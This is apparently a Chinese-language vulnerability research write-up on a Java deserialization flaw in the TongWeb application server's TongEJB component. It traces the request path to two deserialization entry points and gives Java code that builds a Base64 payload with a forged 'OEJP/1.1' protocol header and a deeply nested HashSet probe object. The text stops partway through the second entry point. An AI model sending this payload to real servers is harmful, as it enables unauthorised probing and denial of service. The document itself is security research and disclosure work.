
定位接口类

对应的入口类应该在:com.tongweb.tongejb.server.httpd.ServerServlet
寻找入口点
进入 com.tongweb.tongejb.server.ejbd.EJBServer.service() 方法:
进入 com.tongweb.tongejb.server.ejbd.EjbDaemon.service() 方法:
先分析一下两种协议头解析的逻辑:
客户端协议类:


服务端协议类:

入口点一
其中 readExternal、writeExternal 为自定义实现的反序列化方法和序列化方法,用于业务需求的灵活序列化传输,存在一个入口点:

构造序列化数据
经过分析,存在一个反序列化入口点,并且根据代码中解析协议的顺序,构造合适的客户端协议头:

代码实现:
public static String serialize(Object object) throws Exception {
    ByteArrayOutputStream bout = new ByteArrayOutputStream();
    ObjectOutputStream obout = new ObjectOutputStream(bout);
    obout.writeByte(1);
    obout.writeObject(object); // 写入恶意对象
    obout.flush();
    String clientInfoString = "OEJP/1.1"; // 版本号随意, 符合OEJP/x.x
    byte[] clientInfoBytes = clientInfoString.getBytes();
    ByteArrayOutputStream bout2 = new ByteArrayOutputStream();
    bout2.write(clientInfoBytes);  // 写入客户端版本协议
    bout2.write(bout.toByteArray());  // 写入版本号byte+Object
    return Base64.getEncoder().encodeToString(bout2.toByteArray());
}
可参考 javachains 的 sleep 探测反序列化点:
最终代码如下:
public class Demo {
    public static void main(String[] args) throws Exception {
        System.out.println(serialize(getObject()));
    }

    public static String serialize(Object object) throws Exception {
        ByteArrayOutputStream bout = new ByteArrayOutputStream();
        ObjectOutputStream obout = new ObjectOutputStream(bout);
        obout.writeByte(1);
        obout.writeObject(object); // 写入恶意对象
        String clientInfoString = "OEJP/1.1"; // 版本号随意, 符合OEJP/x.x
        byte[] clientInfoBytes = clientInfoString.getBytes();
        ByteArrayOutputStream bout2 = new ByteArrayOutputStream();
        bout2.write(clientInfoBytes);
        bout2.write(bout.toByteArray());
        return Base64.getEncoder().encodeToString(bout2.toByteArray());
    }

  	// 参考javachains
    public static Object getObject() throws Exception {
        Class findClazz = Object.class;
        Set<Object> root = new HashSet();
        Set<Object> s1 = root;
        Set<Object> s2 = new HashSet();

        for(int i = 0; i < 28; ++i) {
            Set<Object> t1 = new HashSet();
            Set<Object> t2 = new HashSet();
            t1.add(findClazz);
            s1.add(t1);
            s1.add(t2);
            s2.add(t1);
            s2.add(t2);
            s1 = t1;
            s2 = t2;
        }
        return root;
    }
}
入口点二
在代码中下方还有一个反序列化入口点,如图所示:

进入 com.tongweb.tongejb.server.ejbd.EjbDaemon.processEjbRequest() 方法:


进入 com.tongweb.tongejb.server.ejbd.EjbRequestHandler.processRequest() 方法:
